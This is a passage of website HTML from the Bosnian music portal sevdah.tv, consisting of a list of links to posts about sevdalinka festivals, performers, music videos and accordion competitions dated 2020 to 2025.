class="post-date">26/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dejan Milkunić: Festival harmonike ove godine 02.novembra u Tuzli</span> <span class="post-date">22/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival Sevdalinke “Sevdalinko u srcu te nosim” &#8211; PROGRAM</span> <span class="post-date">20/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdalinke-jednako-popularna-i-50-godina-nakon-smrti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdalinke jednako popularna i 50 godina nakon smrti</span> <span class="post-date">10/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Zvijezde estrade učesnici revijalne večeri festivala</span> <span class="post-date">09/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8211; živa tradicija Bosne i Hercegovine i Evrope &#8211; održan naučni skup o pjesmi sevdalinci</span> <span class="post-date">07/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/medunarodno-tekmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">3. međunarodno takmičenje harmonikaša &#8211; Produžene prijave za učešće do 02.novembra</span> <span class="post-date">04/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/amna-keskin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amna Keskin objavila spot za pjesmu „Moto“</span> <span class="post-date">01/10/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić predstavio video spot za pjesmu Butum Tuzla jednu kozu muzla</span> <span class="post-date">28/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/takmicenje-harmonikasa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Prijavi se na 3. međunarodno takmičenje harmonikaša</span> <span class="post-date">19/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke &#8220;Sevdalinko u srcu te nosim&#8221; 2020 &#8211; Ovo je pobjednička pjesma &#8211; Jovan Mihaljica: Sve su pjesme otpjevane</span> <span class="post-date">14/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Već 63 godine ponosno promovira sevdalinku i Bosnu i Hercegovinu širom svijeta</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana u petak u Živinicama a u subotu u Lukavcu</span> <span class="post-date">13/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/dusa-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nezaboravna noć sevdaha na Ilidži &#8211; Duša sevdaha za Nedžada Salkovića</span> <span class="post-date">09/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvorene prijave za autore, izvođače i harmonikaše (VIDEO)</span> <span class="post-date">08/09/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-na-ilidzi-8-septembra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah na Ilidži</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/edin-pandur/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Edin Pandur preminuo u 79. godini</span> <span class="post-date">31/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-koncertom-zavrsen-desant-na-jajce-2021/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">„Divanhana“  &#8211; Koncertom završen „Desant na Jajce 2021.“</span> <span class="post-date">30/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-28-avgusta-ispod-plivskog-vodopada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana &#8211; 28.avgusta ispod Plivskog vodopada</span> <span class="post-date">15/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/bosanski-lonac-najavljujemo-vece-sevdaha-u-kljucu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosanski lonac: Najavljujemo &#8220;Veče sevdaha&#8221; u Ključu</span> <span class="post-date">13/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/preminuo-novica-negovanovic-i-danas-se-prica-o-njegovom-izvodenju-sevdalinki-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Novica Negovanović &#8211; I danas se priča o njegovom izvođenju sevdalinki (VIDEO)</span> <span class="post-date">09/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-bulbul-pjeva-okolo-mostara-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Bulbul pjeva okolo Mostara (VIDEO)</span> <span class="post-date">03/08/2021</span></span></a></li><li ><a href="https://sevdah.tv/13-festival-sevdalinke-otvoren-poziv-za-prijavu-za-autore-izvodace-i-harmonikase/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">13. Festival sevdalinke &#8211; Otvoren poziv za prijavu za autore, izvođače i harmonikaše</span> <span class="post-date">29/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-ne-klepeci-nanulama-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Ne klepeći nanulama (VIDEO)</span> <span class="post-date">18/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/denial-ahmetovic-neko-tiho-ulicom-pjevusi-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Denial Ahmetović &#8211; Neko tiho ulicom pjevuši (VIDEO)</span> <span class="post-date">13/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-zute-dunje-voljelo-se-dvoje-mladih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka: Žute dunje/ Voljelo se dvoje mladih</span> <span class="post-date">08/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-jecam-zele-tuzlanke-djevojke-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Ječam žele Tuzlanke djevojke (VIDEO)</span> <span class="post-date">04/07/2021</span></span></a></li><li ><a href="https://sevdah.tv/hazre-na-derdefu-vezak-veze-fata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hazre &#8211; Na đerđefu vezak veze Fata (VIDEO)</span> <span class="post-date">29/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kulu-gradim-u-izvedbi-muhameda-hasecica-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka &#8220;Kulu gradim&#8221; u izvedbi Muhameda Hasečića (VIDEO)</span> <span class="post-date">18/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
